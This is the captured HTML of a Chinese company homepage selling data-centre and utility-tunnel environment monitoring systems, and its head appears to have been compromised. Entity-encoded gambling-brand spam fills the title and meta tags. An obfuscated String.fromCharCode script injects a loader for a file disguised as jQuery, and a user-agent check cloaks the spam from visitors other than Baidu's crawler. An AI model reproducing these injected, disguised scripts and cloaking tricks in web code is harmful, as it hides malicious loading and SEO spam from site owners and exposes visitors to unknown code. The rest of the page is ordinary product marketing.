

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.blabreads.com/until-sadie-happily-ever-alpha-world/
body_size: 12989
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>hthvp&#x534E;&#x4F53;&#x4F1A;_&#x534E;&#x4F53;&#x6C47;hth</title>
<meta name="keywords" content="&#104;&#116;&#104;&#118;&#112;&#21326;&#20307;&#20250;&#44;&#21326;&#20307;&#27719;&#104;&#116;&#104;"/>
<meta name="description" content="&#104;&#116;&#104;&#118;&#112;&#21326;&#20307;&#20250;&#20026;&#20307;&#32946;&#29233;&#22909;&#32773;&#25552;&#20379;&#19987;&#19994;&#30340;&#36187;&#20107;&#30452;&#25773;&#12289;&#25968;&#25454;&#20998;&#26512;&#21450;&#26368;&#26032;&#21160;&#24577;&#12290;&#26080;&#35770;&#26159;&#36275;&#29699;&#12289;&#31726;&#29699;&#36824;&#26159;&#20854;&#20182;&#20307;&#32946;&#39033;&#30446;&#65292;&#25105;&#20204;&#37117;&#23558;&#20026;&#24744;&#25552;&#20379;&#23454;&#26102;&#26356;&#26032;&#30340;&#20449;&#24687;&#65292;&#21161;&#24744;&#25484;&#25569;&#36187;&#20107;&#21457;&#23637;&#65292;&#20139;&#21463;&#20307;&#32946;&#30340;&#26080;&#31351;&#39749;&#21147;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="机房监控_动力环境监控_机房动环监控_管廊环境设备监控_东莞市海维科技有限公司"}</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="机房监控,机房动环监控,机房动环,动环监控,动力环境监控,管廊环境设备监控,机房动力环境监控系统" />
<meta name="description" content="机房监控找【海维物联】5年专注机房动力环境监控系统,管廊环境设备监控,与机房动环监控投标项目高度匹配,出厂价保证您的利润空间,3714家集成商共同选择了海维的机房监控产品.欢迎咨询." />

<script>
var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());
                        var touchTest = 'ontouchend' in document;
                        if(uaTest && touchTest){
                            window.location.href='/M/';
                        }
</script>

<script src="/js/uaredirect.js" type="text/javascript"></script>
  <link href="/css/resetcommon.css" rel="stylesheet" type="text/css"> 
  <link href="/css/index2.css" rel="stylesheet" type="text/css"> 
  <link href="/css/animate.min.css" rel="stylesheet" type="text/css"> 
  <link href="/css/slick.css" rel="stylesheet" type="text/css"> 
  <script src="/js/common.js"></script> 
  <script src="/js/nsw.pc.min.js"></script> 
  <script src="/js/nsw2.pc.min.js"></script> 
  <script src="/js/slick.min.js" type="text/javascript"></script> 
  <script src="/js/scrollReveal.js"></script> 
  <link href="/css/5fd865cce4b069bb68efc23e.css" rel="stylesheet">
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.blabreads.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.blabreads.com">
<script type="text/javascript">uaredirect("//m.blabreads.com");</script>
</head>

<body> 
  <div class="h_top"> 
 <div class="header"> 
  <div class="t_top"> 
   <p><a href="javascript:addBookmark(this)" rel="sidebar" title="收藏本站">收藏本站</a><a href="/contact/397825/"  title="在线留言">在线留言</a><a href=""  title="网站地图">网站地图</a></p> 欢迎来到东莞市海维科技有限公司官网
  </div> 
  <div class="t_con"> 

   <div class="Phone fr clearfix"> <span>服务热线<em>马上联系</em></span>
      <div class="Text">
        <p>13129431821</p>
        <p class="p2">15625566011 </p>
      </div>
    </div>
    <div class="ewm fr clearfix"> 
     <img src="/images/t_pho.gif"> </div>
   
   <h1 class="wow slideInLeft animated t_logo fl"><a href="/" title="机房监控_动力环境监控_机房动环监控_管廊环境设备监控_东莞市海维科技有限公司"><img alt="机房监控_动力环境监控_机房动环监控_管廊环境设备监控_东莞市海维科技有限公司" src="/images/up_images/logo.png" title="机房监控_动力环境监控_机房动环监控_管廊环境设备监控_东莞市海维科技有限公司"></a></h1> 
   <h2 class="t_text fl">
   	7年专注机房动环监控 机房监控<p>3715家集成商共同选择海维机房动环监控</p>
   </h2> 
  </div> 
  <div class="menu"> 

     <ul><li class=''><a href='/'>首页</a></li><li ><a href='/742036/' title='物联网平台'>物联网平台</a><div class='dropdown'><ul><li><a href='/case/3415022354.html'><span>大屏显示</span></a></li><li><a href='/case/4875933448.html'><span>平台软件</span></a></li><li><a href='/case/168740417.html'><span>3D建模</span></a></li></ul></div></li><li ><a href='/086925/' title='物联网解决方案'>物联网解决方案</a><div class='dropdown'><ul><li><a href='/case/21068950.html'><span>机房 IDC动力环境监控</span></a></li><li><a href='/case/0856124631.html'><span>智慧管廊管理方案</span></a></li><li><a href='/case/081765493.html'><span>智慧学校方案</span></a></li><li><a href='/case/4980315151.html'><span>档案库房方案</span></a></li><li><a href='/case/5094865317.html'><span>资产管理方案</span></a></li><li><a href='/case/8097415425.html'><span>楼宇自控、BAS方案</span></a></li><li><a href='/case/3978065612.html'><span>IT运维方案</span></a></li><li><a href='/case/0859715731.html'><span>定制物联网方案</span></a></li><li><a href='/case/5304265939.html'><span>环境与设备监控系统</span></a></li></ul></div></li><li ><a href='/Product/' title='物联网硬件'>物联网硬件</a><div class='dropdown'><ul><li><a href='/Product/813724/'><span>服务器/主机</span></a></li><li><a href='/Product/023514/'><span>控制柜/采集柜</span></a></li><li><a href='/Product/316942/'><span>机房类传感器</span></a></li><li><a href='/Product/819065/'><span>机电类传感器</span></a></li><li><a href='/Product/760819/'><span>工业防爆传感器</span></a></li><li><a href='/Product/350841/'><span>综合管廊传感器</span></a></li></ul></div></li><li class=''><a href='/271860/'>行业应用</a></li><li ><a href='/News/' title='新闻中心'>新闻中心</a><div class='dropdown'><ul><li><a href='/News/428156/'><span>公司资讯</span></a></li><li><a href='/News/129658/'><span>行业动态</span></a></li><li><a href='/News/896340/'><span>常见问题解答</span></a></li></ul></div></li><li class=''><a href='/About/970346/'>关于我们</a></li><li class=''><a href='/contact/875496/'>联系我们</a></li></ul>
     
  
  </div> 
 </div> 
  
</div> 
 
  <!--广告--> 
  <div class="banner"> 
 <div class="ban_p"> 

    <a><img src='/images/up_images/banner00.jpg'></a><a><img src='/images/up_images/banner01.jpg'></a><a><img src='/images/up_images/banner02.jpg'></a>
   
 </div> 
  
</div> 
  <!--搜索--> 
  <div class="seabox"> 
 <div class="content"> 
  <div class="sea_inp fr"> 
  <form action="/Search/index.asp" method="get">
   <input class="serach inp01" id="key" name="q" onblur="if (value ==''){value='请输入关键词'}" onfocus="if (value =='请输入关键词'){value =''}" onkeypress="if(event.keyCode==13) {search();return false;}" type="text" value="请输入关键词"> 
   <input class="sub inp02" style="cursor:pointer;" type="submit" value="搜索"> 
   </form>
  </div> 
  <div class="keyword fl"> 
   <b>大家都在搜：</b> 
   
    <a href='/Search/index.asp?q=动环监控' target='_blank'>动环监控</a><a href='/Search/index.asp?q=机房动环' target='_blank'>机房动环</a><a href='/Search/index.asp?q=机房监控' target='_blank'>机房监控</a>
    
  </div> 
 </div> 
</div> 
 
 
<!--问题-->
<div class="yzbj">
<div class="czwt">
  <div class="container">
    <h3><em class="em1"></em><span><b>与投标项目高度匹配的机房动力环境监控系统</b></span><i>机房环境监控对象涵盖：市电、机房配电、UPS、蓄电池、空调、温湿度、新风机、漏水、消防、防雷、门禁、视频、路由器、交换机、服务器......</i><em class="em2"></em></h3>
    <div class="pro_ads_row2">
      <div class="pro_ads_item pro_ads_item1 flipInX wow" data-wow-delay="0.3s"> <strong>机房动力环境监控</strong>
      </div>
      <div class="pro_ads_item pro_ads_item2 flipInX wow" data-wow-delay="0.6s"> <strong>智慧管廊管理方案</strong>
      </div>
      <div class="pro_ads_item pro_ads_item3 flipInX wow" data-wow-delay="0.9s"> <strong>楼宇自控BAS方案</strong>
      </div>
      <div class="pro_ads_item pro_ads_item4 flipInX wow" data-wow-delay="1.2s"> <strong>档案库房方案</strong>
      </div>
      <div class="pro_ads_item pro_ads_item5 flipInX wow" data-wow-delay="1.5s"> <strong>资产管理方案</strong>
      </div>
      <div class="pro_ads_item pro_ads_item6 flipInX wow" data-wow-delay="1.8s"> <strong>IT运维方案</strong>
      </div>
      <div class="pro_ads_item pro_ads_item7 flipInX wow" data-wow-delay="2.1s"> <strong>机电设备自控系统</strong>
      </div>
      <div class="pro_ads_item pro_ads_item8 flipInX wow" data-wow-delay="2.4s"> <strong>蓄电池监控方案</strong>
      </div>
      <div class="pro_ads_row2_in">
        <div class="pro_ads_row2_in_tit"> </div>
      </div>
    </div>
    <script type="text/javascript">
	var nav = $(".pro_ads_row2 .pro_ads_item");
	nav.hover(function() {
	var index = $(this).index(); 
	$(this).siblings(".pro_ads_row2 .pro_ads_item").removeClass("active").end().addClass("active"); 
	});
	nav.eq(0).addClass('active');
</script> 
  </div>
</div>
<!--正文开始-->
<div class="yin">
    <ul class="ibrand-num ani">
      <li data-perc="10"> <span class="num">7</span>年<b>机房动力环境监控经验</b> </li>
      <li data-perc="10"> <span class="num">759</span>+<b>家客户好评</b> </li>
      <li data-perc="24"> <span class="num">3715</span>+<b>安防监控工程案例</b> </li>
      <li data-perc="10"> <span class="num">11</span>名<b>高级工程师</b> </li>
    </ul>
    <div class="clear"></div>
    <p class="p3">选择海维机房动环监控，等于选择了放心</p>
</div></div>
 
 
 
 
<!--产品 物联网硬件-->
<div class="product">
  <div class="product2">
    <h2 class="wow zoomIn animated yin_t" title="物联网硬件">物联网硬件<span>厂家自主研发的动环产品，出厂价格保证您的利润空间</span></h2>
    <div class="product-menu">
      <div class="tit">
        <h2><strong>物联网硬件</strong></h2>
        <p>Product classification</p>
      </div>
            <dl>
	     <dd><a href='/Product/813724' title='服务器/主机'>服务器/主机</a></dd><dd><a href='/Product/023514' title='控制柜/采集柜'>控制柜/采集柜</a></dd><dd><a href='/Product/316942' title='机房类传感器'>机房类传感器</a></dd><dd><a href='/Product/819065' title='机电类传感器'>机电类传感器</a></dd><dd><a href='/Product/760819' title='工业防爆传感器'>工业防爆传感器</a></dd><dd><a href='/Product/350841' title='综合管廊传感器'>综合管廊传感器</a></dd>
	
      </dl>
      
      <div class="cp_lf left_l">
		<div class="lx_box">
			<h2>
				联系我们
			</h2>
			<div class="lx_me">
			<img src="/images/n_lx_pic.jpg" alt="联系我们"> 

			<p><b>联系电话：</b>400-6700-468<br>
				黄经理  131-2943-1821<br>
				赵经理  156-2556-6011<br>
			</p>
	</div>
</div>
</div>
      
        
    </div>
    <div class="product-list">
      <ul>
              
            <li><div class='pic'><a href='/Product/423078152.html' title='动力环境监控主机 HW -6500G'><img src='/images/up_images/20221014161453.jpg' alt='动力环境监控主机 HW -6500G'></a></div><div class='text'><span>动力环境监控主机 HW -6500G</span><a href='/Product/423078152.html' title='动力环境监控主机 HW -6500G'>查看详情 +</a></div></li><li><div class='pic'><a href='/Product/91702319.html' title='物联网服务器 HW-3500G'><img src='/images/up_images/2022101416047.png' alt='物联网服务器 HW-3500G'></a></div><div class='text'><span>物联网服务器 HW-3500G</span><a href='/Product/91702319.html' title='物联网服务器 HW-3500G'>查看详情 +</a></div></li><li><div class='pic'><a href='/Product/1594361624.html' title='物联网执行柜'><img src='/images/up_images/20221014161617.png' alt='物联网执行柜'></a></div><div class='text'><span>物联网执行柜</span><a href='/Product/1594361624.html' title='物联网执行柜'>查看详情 +</a></div></li><li><div class='pic'><a href='/Product/170258189.html' title='MAC/DDC控制箱'><img src='/images/up_images/2022101416183.jpg' alt='MAC/DDC控制箱'></a></div><div class='text'><span>MAC/DDC控制箱</span><a href='/Product/170258189.html' title='MAC/DDC控制箱'>查看详情 +</a></div></li><li><div class='pic'><a href='/Product/8126792119.html' title='区域漏水检测器、区域漏水检测绳'><img src='/images/up_images/20221014162111.png' alt='区域漏水检测器、区域漏水检测绳'></a></div><div class='text'><span>区域漏水检测器、区域漏水检测绳</span><a href='/Product/8126792119.html' title='区域漏水检测器、区域漏水检测绳'>查看详情 +</a></div></li><li><div class='pic'><a href='/Product/246571226.html' title='空调控制器'><img src='/images/up_images/2022101416220.png' alt='空调控制器'></a></div><div class='text'><span>空调控制器</span><a href='/Product/246571226.html' title='空调控制器'>查看详情 +</a></div></li>
             
              </ul>
    </div>
  </div>
</div>
 <!--产品 物联网硬件-->
 
<!--案例-->
<div class="Factory">
 <h2 class="wow zoomIn animated yin_t" title="量身定制物联网系统解决方案">量身定制<b>物联网系统</b>解决方案<span>不只为您提供一套机房监控，更是系统化的解决方案</span></h2>
  <div class="probox"> 
 <div class="content pr"> 
   
  <div class="pro_n"> 
   <ul> 
    <li><a href='/case/5304265939.html'  title='环境与设备监控系统'>环境与设备监控系统</a></li><li><a href='/case/0859715731.html'  title='定制物联网方案'>定制物联网方案</a></li><li><a href='/case/3978065612.html'  title='IT运维方案'>IT运维方案</a></li><li><a href='/case/8097415425.html'  title='楼宇自控、BAS方案'>楼宇自控、BAS方案</a></li><li><a href='/case/5094865317.html'  title='资产管理方案'>资产管理方案</a></li><li><a href='/case/4980315151.html'  title='档案库房环境监测监控系统'>档案库房环境监测监控系统</a></li><li><a href='/case/081765493.html'  title='智慧学校方案'>智慧学校方案</a></li><li><a href='/case/0856124631.html'  title='智慧管廊管理方案'>智慧管廊管理方案</a></li><li><a href='/case/21068950.html'  title='机房 IDC动力环境监控'>机房 IDC动力环境监控</a></li>
   </ul> 
  </div> 
  <div class="pro_con"> 

    
    <div class='pro1'><dl><dt><a href='/case/5304265939.html'  title='环境与设备监控系统'><img alt='环境与设备监控系统' src='/images/up_images/20221015142935.jpg' title='环境与设备监控系统'></a></dt><dd><div class='desc1'><h3><a href='/case/5304265939.html'  title='环境与设备监控系统'>环境与设备监控系统</a></h3><p>管理对象主要是：风机、阀门、水泵、等机电设备及环境温湿度、液位、硫化氢、可燃气体等</p><span><a href='/case/5304265939.html'  title='环境与设备监控系统'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/0859715731.html'  title='定制物联网方案'><img alt='定制物联网方案' src='/images/up_images/20221015142839.jpg' title='定制物联网方案'></a></dt><dd><div class='desc1'><h3><a href='/case/0859715731.html'  title='定制物联网方案'>定制物联网方案</a></h3><p>用户权限管理、账号管理、支持99%国产视频、门禁</p><span><a href='/case/0859715731.html'  title='定制物联网方案'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/3978065612.html'  title='IT运维方案'><img alt='IT运维方案' src='/images/up_images/2022101514283.jpg' title='IT运维方案'></a></dt><dd><div class='desc1'><h3><a href='/case/3978065612.html'  title='IT运维方案'>IT运维方案</a></h3><p>管理对象主要是：服务器、交换机、磁盘阵列、AP、防火墙等</p><span><a href='/case/3978065612.html'  title='IT运维方案'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/8097415425.html'  title='楼宇自控、BAS方案'><img alt='楼宇自控、BAS方案' src='/images/up_images/20221015142722.jpg' title='楼宇自控、BAS方案'></a></dt><dd><div class='desc1'><h3><a href='/case/8097415425.html'  title='楼宇自控、BAS方案'>楼宇自控、BAS方案</a></h3><p>管理对象主要是：电气设备、空调设备风机、水泵等</p><span><a href='/case/8097415425.html'  title='楼宇自控、BAS方案'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/5094865317.html'  title='资产管理方案'><img alt='资产管理方案' src='/images/up_images/20221015142637.jpg' title='资产管理方案'></a></dt><dd><div class='desc1'><h3><a href='/case/5094865317.html'  title='资产管理方案'>资产管理方案</a></h3><p>机柜实时监控管理、实时位置、实时变化、100%准确</p><span><a href='/case/5094865317.html'  title='资产管理方案'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/4980315151.html'  title='档案库房环境监测监控系统'><img alt='档案库房环境监测监控系统' src='/images/up_images/20221015142555.jpg' title='档案库房环境监测监控系统'></a></dt><dd><div class='desc1'><h3><a href='/case/4980315151.html'  title='档案库房环境监测监控系统'>档案库房环境监测监控系统</a></h3><p>档案库房环境监测监控系统设计体现高度集成化、自动化、人性化特点，一套软件实现全部智能化管理控制</p><span><a href='/case/4980315151.html'  title='档案库房环境监测监控系统'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/081765493.html'  title='智慧学校方案'><img alt='智慧学校方案' src='/images/up_images/20221015142519.jpg' title='智慧学校方案'></a></dt><dd><div class='desc1'><h3><a href='/case/081765493.html'  title='智慧学校方案'>智慧学校方案</a></h3><p>学校、集团公司等大批量使用空调、照明等设备难以进行高效统一管理，很容易造成浪费，使用不舒适等情况。</p><span><a href='/case/081765493.html'  title='智慧学校方案'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/0856124631.html'  title='智慧管廊管理方案'><img alt='智慧管廊管理方案' src='/images/up_images/20221015142426.jpg' title='智慧管廊管理方案'></a></dt><dd><div class='desc1'><h3><a href='/case/0856124631.html'  title='智慧管廊管理方案'>智慧管廊管理方案</a></h3><p>管理对象主要是：环境与设备监控系统、统一监控平台、3D可视化、自动控制、IBMS</p><span><a href='/case/0856124631.html'  title='智慧管廊管理方案'>了解更多</a></span></div></dd></dl></div><div class='pro1'><dl><dt><a href='/case/21068950.html'  title='机房 IDC动力环境监控'><img alt='机房 IDC动力环境监控' src='/images/up_images/20221015142350.jpg' title='机房 IDC动力环境监控'></a></dt><dd><div class='desc1'><h3><a href='/case/21068950.html'  title='机房 IDC动力环境监控'>机房 IDC动力环境监控</a></h3><p>管理对象主要是：能耗、PUE、温湿度、漏水、视频、精密空调、配电、UPS、蓄电池等</p><span><a href='/case/21068950.html'  title='机房 IDC动力环境监控'>了解更多</a></span></div></dd></dl></div>

    
  </div> 
 </div> 
</div>

</div>
<div class="webox content" style="display:none;"><div class="webox_l"></div></div> 
<div class="h70"></div>
<!--解决方案-->

 
 
<!--优势-->
<div class="edge">
 <h2 class="wow zoomIn animated yin_t" title="物联网平台展示"><b>物联网</b>平台展示<span>2万多家客户选择我们的理由</span></h2>
 <div class="edge_t content"> 
  <ul> 
   <li class="cur"><p><b>大屏显示、GIS、物联网平台</b></p></li> 
   <li><p><b>平台软件</b></p></li> 
   <li><p><b>3D建模</b></p></li> 
   <li><p><b>更多内容</b></p></li> 
  </ul> 
 </div> 
 <div class="edge_c"> 
  <div class="edge1"> 
   <div class="edge_p1"> 
    <a href="/case/3415022354.html"><img alt="大屏显示、GIS、物联网平台" src="/images/edge_pic5.jpg" title="大屏显示、GIS、物联网平台"></a>
   </div> 
  </div> 
  
  <div class="edge1"> 
   <div class="edge_p1"> 
    <a href="/case/4875933448.html"><img alt="平台软件" src="/images/edge_pic6.jpg" title="平台软件"> </a>
   </div> 
  </div> 
  
  <div class="edge1"> 
   <div class="edge_p1"> 
    <a href="/case/168740417.html"><img alt="3D建模" src="/images/edge_pic7.jpg" title="3D建模"> </a>
   </div> 
  </div> 
  
  <div class="edge1"> 
   <div class="edge_p1"> 
    <a href="/742036/"><img alt="更多内容" src="/images/edge_pic8.jpg" title="更多内容"> </a>
   </div> 
  </div> 
 </div> 
  
</div>  
<script>
       mswMove('alzsUl', 'alzsBtnl', 'alzsBtnr', '', true, 'left', true, 407, 1000, 5000, 3);
	   $(function() {	 
			        $(".edge").slide({
			        	titCell:".edge_t li",
			            titOnClassName:"cur",
			            mainCell: ".edge_c",
			            vis:1,
			            scroll: 1,
			        }); 
			    }) 			    
	</script> 
<!--优势-->
 

<!--流程-->
<div class="fwlc">
  <div class="fwlcline"></div>
  <div class="container">
       <h2 class="wow zoomIn animated yin_t" title="机房动环监控服务流程"><b>机房动环监控</b>服务流程<span>机房动环监控服务流程</span></h2>
    
        <ul class="fwlc_type clearfix">
      <li class=" li1 cur"><span> <em></em></span><i> 需求调研</i></li>
      <li class=" li2 "><span> <em></em></span><i> 方案设计</i></li>
      <li class=" li3 "><span> <em></em></span><i> 快速报价</i></li>
      <li class=" li4 "><span> <em></em></span><i> 试用体验</i></li>
      <li class=" li5 "><span> <em></em></span><i> 量身定制</i></li>
      <li class=" li6 "><span> <em></em></span><i> 安装调试</i></li>
      <li class=" li7 "><span> <em></em></span><i> 售后维护</i></li>
    </ul>
  </div>
  <div class="cl"></div>
</div>
<!--流程-->
 
 
<!--地图-->
<div class="liuyan">
        <div class="title-all w">
  <h2 class="wow zoomIn animated yin_t"><a href="tencent://message/?uin=1126062280&Site=技术咨询Menu=yes" title="在线获取机房动环监控解决方案及报价">在线获取机房动环监控解决方案及报价</a><span>简单描述您的要求</span></h2> 
        </div>
        <div class="lybox">
		
            <form method='post' action='' id='ZYCMS_FEEDBACK_FORM'>             	
		
            <div class="inputbox">
                <input type="text" placeholder="请输入您的公司名称"  name="company" class="cname" id="txtComp">
                <input type="text" placeholder="请输入您的名字"  name="title" class="name" id="txtContact">
                <input type="text" placeholder="请输入您的手机号码" name="mobile" class="beizhu3" id="txtGsrs">
                <input type="text" placeholder="请简单描述您的需求"  name="content" class="cnum" id="txtMobile">
                <div class="btn"><a style="color: white;" href="/contact/397825/">提交获取方案和报价</a></div>
				
							
            </div>
			</form>
			
			
<div class="zxrs wow fadeInUp"> 
    <span><em>全国咨询热线：</em><i>13129431821</i></span> 
    <a href="/contact/" title="查看详情">查看详情 +</a> 
   </div> 
        </div>
    </div>


<!-- 合作伙伴 -->
<div class="zytdbg">
<div class="hezuo-wrap">
  <h2 class="wow zoomIn animated yin_t"><a href="" title="合作伙伴">合作伙伴</a><span>合作伙伴</span></h2>
  <div class="hezuo-cont m-auto pt60">
    <div class="hezuo-box clearfix">
      
      <div class="cpy-box fl" style="margin-left: 20px;">
        <div class="left-btn btn" id="leftBtn1"></div>
        <div class="right-btn btn" id="rightBtn1"></div>
        <div class="cmy-imgs" id="cmyImgs">
          <ul>
            
            	<li><a href='/case/8623902716.html' title='新塘海事局' class='img-box'><img src='/images/up_images/20221015112652.jpg' alt='新塘海事局'><div class='jutuhelp'></div></a></li><li><a href='/case/7109383734.html' title='中国电信' class='img-box'><img src='/images/up_images/20221015113733.jpg' alt='中国电信'><div class='jutuhelp'></div></a></li><li><a href='/case/038192319.html' title='番禺万达广场' class='img-box'><img src='/images/up_images/2022101511317.jpg' alt='番禺万达广场'><div class='jutuhelp'></div></a></li><li><a href='/case/2984503820.html' title='北京北斗卫星' class='img-box'><img src='/images/up_images/20221015113818.jpg' alt='北京北斗卫星'><div class='jutuhelp'></div></a></li><li><a href='/case/0574693159.html' title='内蒙古广电' class='img-box'><img src='/images/up_images/20221015113157.jpg' alt='内蒙古广电'><div class='jutuhelp'></div></a></li><li><a href='/case/7824133340.html' title='福建渤海银行' class='img-box'><img src='/images/up_images/20221015113339.jpg' alt='福建渤海银行'><div class='jutuhelp'></div></a></li><li><a href='/case/7804593914.html' title='深圳宝安医院' class='img-box'><img src='/images/up_images/20221015113912.jpg' alt='深圳宝安医院'><div class='jutuhelp'></div></a></li><li><a href='/case/9275014252.html' title='昆明某部队' class='img-box'><img src='/images/up_images/20221015114250.jpg' alt='昆明某部队'><div class='jutuhelp'></div></a></li><li><a href='/case/894560419.html' title='盛宝金融二期' class='img-box'><img src='/images/up_images/2022101511418.jpg' alt='盛宝金融二期'><div class='jutuhelp'></div></a></li><li><a href='/case/927504406.html' title='广州船艇中心' class='img-box'><img src='/images/up_images/2022101511404.jpg' alt='广州船艇中心'><div class='jutuhelp'></div></a></li><li><a href='/case/6704583527.html' title='火箭军某部队' class='img-box'><img src='/images/up_images/20221015113524.jpg' alt='火箭军某部队'><div class='jutuhelp'></div></a></li><li><a href='/case/1280643431.html' title='上海协和小学' class='img-box'><img src='/images/up_images/20221015113429.jpg' alt='上海协和小学'><div class='jutuhelp'></div></a></li>
                                                            
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div></div>
<script>
//合作伙伴
    var _liList1 = $('#cmyImgs').find('li');
    var _len1 = _liList1.length;
    var _liw1 = _liList1.eq(0).outerWidth(true);
    $('#cmyImgs').children('ul').width(_liw1*_len1);
    mswMove("cmyImgs","leftBtn1","rightBtn1","",true,"left", true,_liw1,1000,5000,1);
</script> 
<!-- 合作伙伴-->




<!--简介-->
<div class="ab_bg">
  <div class="about content">
    <h2 class="wow zoomIn animated yin_t animated" style="visibility: visible; animation-name: zoomIn;"><a href="/About/970346/" title="关于我们">关于我们</a><span>7年专注机房动环监控及管廊环境设备监控</span></h2>
    <dl>
      <dt style="padding-top:20px;"> <a href="/About/970346/"><img src="/images/up_images/gs.jpg" alt="关于我们"></iframe></a> </dt>
      <dd>
      <div class="entit">about us</div>
		<div class="cntit">东莞市海维科技有限公司</div>
		<p class="p1">东莞市海维科技有限公司是一家致力于提供管廊环境与设备监控系统、机房动力环境监控系统、机房动环系统、电缆隧道动力环境检测控制系统、管廊动环监控系统、工业控制、档案库房监控、动力环境监控、楼宇自控、智能照明的物联网方案供应商。... </p>
		<a class="more" href="/About/970346/">查看更多 +</a>
		<span class="gytel">全国统一服务热线<em>13129431821</em></span>
      </dd>
    </dl>
  </div>
</div>
<div class="cl"></div>
</div>



<!--实力-->
<div class="zqal">
  <div class="container">

    <div class="zqal_con"> <span class="zqalBtnl" id="zqalBtnl"></span> <span class="zqalBtnr" id="zqalBtnr"></span>
      <div>
        <div class="conbox clearfix cur" id="zqalUl1">
          <ul>
            
             <li><dl><dt><a href='/case/827593190.html' title='温湿度EMC检测报告'><img src='/images/up_images/20221015111831.jpg' alt='温湿度EMC检测报告'></a></dt></dl></li><li><dl><dt><a href='/case/913564186.html' title='温湿度CE证书'><img src='/images/up_images/2022101511184.jpg' alt='温湿度CE证书'></a></dt></dl></li><li><dl><dt><a href='/case/2854131727.html' title='实用新型专利证书 湿度传感器'><img src='/images/up_images/20221015111722.jpg' alt='实用新型专利证书 湿度传感器'></a></dt></dl></li><li><dl><dt><a href='/case/7809161659.html' title='实用新型专利证书 机房动力环境监控主机'><img src='/images/up_images/20221015111651.jpg' alt='实用新型专利证书 机房动力环境监控主机'></a></dt></dl></li><li><dl><dt><a href='/case/7918021625.html' title='监控主机CE证书'><img src='/images/up_images/20221015111619.jpg' alt='监控主机CE证书'></a></dt></dl></li><li><dl><dt><a href='/case/4253861543.html' title='监控主机CE检测报告'><img src='/images/up_images/2022101511159.jpg' alt='监控主机CE检测报告'></a></dt></dl></li>
             
          </ul>
        </div>

      </div>
    </div>
  </div>
  <div class="cl"></div>
</div>
<script>
        mswMove('zqalUl1', 'zqalBtnl', 'zqalBtnr', '', true, 'left', true, 260, 1000, 5000, 5);
        mswMove('zqalUl2', 'zqalBtnl', 'zqalBtnr', '', true, 'left', true, 351, 1000, 5000, 3);
        mswMove('zqalUl3', 'zqalBtnl', 'zqalBtnr', '', true, 'left', true, 351, 1000, 5000, 3);
        mswMove('zqalUl4', 'zqalBtnl', 'zqalBtnr', '', true, 'left', true, 351, 1000, 5000, 3);
